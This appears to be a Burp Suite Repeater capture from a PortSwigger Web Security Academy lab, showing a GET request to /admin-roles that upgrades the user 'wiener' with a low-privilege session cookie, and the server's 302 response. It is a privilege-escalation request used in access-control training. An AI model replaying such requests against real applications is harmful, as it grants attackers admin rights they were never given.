 Send Cancel < > Follow redirection Target: https://0ab50090031670c3c3a8aa0500c5006
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=wiener&action=upgrade HTTP/1.1
2 Host: 0ab50090031670c3c3a8aa0500c50061.web-security-academy.net
3 Cookie: session=k2mQhEpbAuXwQPrkHQrzdjoHvSV7jWXk
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0ab50090031670c3c3a8aa0500c50061.web-security-academy.net
/admin
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6